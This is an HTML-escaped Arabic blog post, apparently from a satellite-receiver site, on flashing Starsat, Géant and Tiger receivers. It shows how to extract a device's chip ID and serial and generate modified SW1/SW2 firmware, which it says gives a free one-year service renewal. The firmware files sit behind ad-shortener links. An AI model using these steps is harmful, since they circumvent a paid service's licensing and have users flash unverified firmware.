\/\u003E\n\u003Cb\u003EForever 9520 HD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ETiger T800\u0026nbsp; HD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E7Star 900 HD New\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ETiger T800 P\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003Cu\u003Eالطريقة\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eسأشرح عملية التمرير على جهاز\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/Starsat%208800%20HD?max-results=7\" target=\"_blank\"\u003ESR-8800 HD Hyper\u003C\/a\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;وهو نفسه لبقية الاجهزة\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003Eعلى بركة الله نبدأ بطريقة التجديد لمدة سنة\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E( من الأفضل أولا حفظ قائمة قنوات الجهاز بالفلاشة)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1- نرجع الجهاز الى وضع المصنع\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2- نبدأ بتحميل الملفات و التي سنحتاجها وتجدونها في التحميل\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003Eاستخراج تعريف و سريال الجهاز\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E.\u0026nbsp; نضع ال usb في الجهاز\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E.\u0026nbsp; نضغط على usb الموجود في الرموت\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E.\u0026nbsp; نضغط في الرموت على SAT+2415 (أولا SAT ثم 2415 )\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-\u0026nbsp; chip id 1\u0026nbsp; xxxxxxxxx\u0026nbsp; \u0026nbsp;ox\u0026nbsp; نكتب العدد دون\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-\u0026nbsp; السريال نأخد الأول كما مشروح لكم\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4- نضع القلاشة بالكومبيوتر بعد أن استخرجنا رقم السريال ورقم chip id من الجهاز\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;ثم نضعهما في برنامج بلاتيني و نرفع النسخة 1.94 التي حملناها\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;فينتج لدينا ملفين SW1 و SW2 سنحتاجهما فيما بعد.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E5- لتسهيل العملية نخلق مجلد جديد بالفلاشة و نضع الملفات السابقة بترقيمها كما يلي\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1--SR-8800HD_HYPER_encrypt_V1.94(17126)_08092016\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2--SW-1\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3--SW-2\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4--SW-2_SR-8800HD_HYPER_V2.48\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E6- نضع الفلاشة بالجهاز و نبدأ بتمرير التحديثات بالمجلد الذي عملناه من 1 الى 4 على التوالي....\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eو مبروك علينا تم التجديد بنجاح لمدة سنة مجانا\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eالتحميل\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cb\u003Eبرنامج بلاتيني (لجميع الاجهزة )\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/raboninco.com\/20oqD\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/gurl.pw\/kWJi\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E-----------------\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003Eملفات خاصة بـ\u0026nbsp;\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/Starsat%208800%20HD?max-results=7\" target=\"_blank\"\u003ESR-8800HD\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003Eتحميل التحديث\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/Starsat%208800%20HD?max-results=7\" target=\"_blank\"\u003ESR-8800HD\u003C\/a\u003E_HYPER_encrypt_V1.94(17126)_08092016\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/acconpit.com\/85zy\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Or\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/gurl.pw\/kWJj\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/Starsat%208800%20HD?max-results=7\" target=\"_blank\"\u003ESR-8800HD\u003C\/a\u003E_HYPER_V2.48\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/acconpit.com\/86Z9\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003Ca href=\"https:\/\/gurl.pw\/kWJk\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eتحديث الخروج من بلاتيني\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/raboninco.com\/22Z8o\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003Ca href=\"https:\/\/gurl.pw\/kWJl\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eتحديث الخروج من بلاتيني\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/G%C3%A9ant%202500%20HD?max-results=7\" target=\"_blank\"\u003EGN-2500 HD\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/urstoron.com\/8h0b\" target=\"_blank\"\u003EAdfly\u0026nbsp;\u003C\/a\u003E \u0026nbsp; \u0026nbsp;Or\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/gurl.pw\/kXV8\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eتحديث الخروج من بلاتيني\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/G%C3%A9ant%202500%20HD%20Plus?max-results=7\" target=\"_blank\"\u003EGN-2500 HD Plus\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/urstoron.com\/8hCc\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003Ca href=\"http:\/\/urstoron.com\/8hCc\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cu\u003ETiger T800\u0026nbsp; HD\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;تحديث الخروج من بلاتيني\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/urstoron.com\/8ggO\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp; \u003Ca href=\"https:\/\/gurl.pw\/kXV5\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eحل مشكل عدم عمل الدونغل على\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eقمر 15 غربا\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eمرر هذ الملف\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/gurl.pw\/kWJm\" target=\"_blank\"\u003E\u0026nbsp;Getsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EOR\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/criarysm.com\/4mDk\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"81\" data-original-width=\"157\" height=\"43\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7DlIvIjOFMcvQ4CMVkPhiUhMfoukHtGzN2R8jaNhuPUqI2V5ZUPZWe3NKCZvn8b06DKANRH1sUc1Ozk6xko-ea8M4IJmOequrp2ym5tv36HtGnfks-9UVIQAwh4Yu0Zpy9DHU9MKjRVqV\/w103-h43\/ganhar-dinheiro-com-adfly-1280x720.png\" width=\"103\" \/\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E----------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eتحديث الخروج من بلاتيني مباشرة عن طريق USB للاجهزة التالية\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ESR-9000HD\/SR-X9990HD\/SR-12000HD\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;SR-9000HD\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/urstoron.com\/8fxX\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp; \u003Ca href=\"https:\/\/gurl.pw\/kXV0\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\/SR-X9990HD\/\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/urstoron.com\/8g4C\" target=\"_blank\"\u003EAdfly\u0026nbsp;\u003C\/a\u003E \u0026nbsp; Or\u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/gurl.pw\/kXV2\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ESR-12000HD\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/urstoron.com\/8g0t\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp; \u003Ca href=\"https:\/\/gurl.pw\/kXV1\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eالفيديو على \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=uvxLeCjced0\" target=\"_blank\"\u003Eاليوتوب\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/uvxLeCjced0\" width=\"320\" youtube-src-id=\"uvxLeCjced0\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--ads--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6748850180906183\" data-ad-format=\"link\" data-ad-slot=\"8216161164\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cb\u003E-------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003E\u003Cb\u003E?Comment télécharger\u0026nbsp;du site\u0026nbsp;\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003Eقبل كل شئ من لا يعرف طريقة التحميل\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eمن يختار Adfly الطريقة بالفيديو\u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=hYCSx9Bc9mc\u0026amp;t=4s\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E---------------------------------------------------------------------\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/08\/mise-jour-starsat-hd-sr-8800hd-hyper.html\" target=\"_blank\"\u003Eاخر تحديث لجهاز ستارسات هايبر لاصحاب بلاتيني Mise à jour STARSAT HD SR-8800HD HYPER Platini v2.63\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/247-geant-2500-hd-plus-platini.html\" target=\"_blank\"\u003Eتحديث 2.47 معدل بلاتيني لجهاز Géant 2500 HD Plus Platini\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/08\/nouvelle-mise-jour-starsat-hd-sr-2000hd.html\" target=\"_blank\"\u003Eاخر تحديث لجهاز ستارسات هايبر لشهر أوت Nouvelle Mise à jour STARSAT HD SR-2000HD HYPER 22-08-2020 v2.63\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E-----------------------------------------------------------------------\u003C\/b\u003E\u003Cbr \/\u003E\n  \u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6748850180906183\" data-ad-format=\"autorelaxed\" data-ad-slot=\"6217842304\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003Eلا تنسوا الانضمام لمواقعنا الاجتماعية\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EPage Facebook\u003C\/b\u003E\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6748850180906183\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"2326377108\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdz\"\u003Ehttps:\/\/www.facebook.com\/tatoufdz\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003E\u0026nbsp;Facebook Groupe\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\"\u003Ehttps:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003EInstagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/tatoufdzz\"\u003Ehttps:\/\/twitter.com\/tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan 